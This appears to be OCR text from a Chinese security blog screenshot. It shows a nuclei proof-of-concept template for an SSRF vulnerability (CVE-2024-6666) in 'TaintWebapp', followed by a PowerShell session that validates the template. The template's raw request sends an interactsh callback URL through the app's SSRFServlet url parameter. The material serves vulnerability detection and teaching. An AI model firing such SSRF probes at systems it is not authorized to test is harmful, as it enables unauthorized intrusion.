 1、前言 Untitled-1
Run.py
md_split_text.py
prompt.py
! taintWebapp.yaml
! ```yaml Untitled-3
E: > exp > nuclei > tools > templates > ! taintWebapp.yaml
1 id: CVE-2024-6666-poc
2
3 info:
4 name: TaintWebapp < 1.0.1 - Server-Side Request Forgery (SSRF)
5 author: wh4am1
6 severity: medium
7 description: |
8 TaintWebapp < 1.0.1 is vulnerable to Server-Side Request Forgery (SSR
9 reference:
10 - https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2024-6666
11 - https://nvd.nist.gov/vuln/detail/CVE-2024-6666
12 - https://github.com/wh4am1/TaintWebapp
13 remediation: Upgrade to version 1.0.1 or later.
14 classification:
15 cvss-metrics: CVSS:3.1/AV:N/AC:L/PR:N/UI:N/S:U/C:L/I:N/A:N
16 cvss-score: 4.3
17 cve-id: CVE-2024-6666
18 cwe-id: CWE-918
19 metadata:
20 verified: "true"
21 tags: cve2024,taintwebapp,ssrf,wh4am1,webapp
22
23 requests:
24 - raw:
25 - |
26 GET /taintwebapp/SSRFServlet?url={{interactsh-url}} HTTP/1.1
27 Host: {{Hostname}}
28 interactsh: http
29 matchers:
30 - type: word
31 part: interactsh_protocol
32 words:
33 - "http"
34 - type: word
35 part: body
36 words:
37 - "<html>"
38 matchers-condition: and
Windows PowerShell
Windows PowerShell
版权所有 (C) Microsoft Corporation。保留所有权利。
尝试新的跨平台 PowerShell https://aka.ms/pscore6
PS E:\exp\nuclei\tools> cmd
Microsoft Windows [版本 10.0.18363.1556]
(c) 2019 Microsoft Corporation。保留所有权利。
E:\exp\nuclei\tools>
E:\exp\nuclei\tools>nuclei.exe -validate -t ./templates/taintWebapp.yaml
nuclei
v2.9.1
projectdiscovery.io
[INF] All templates validated successfully
E:\exp\nuclei\tools>
Evilc0de 安全团队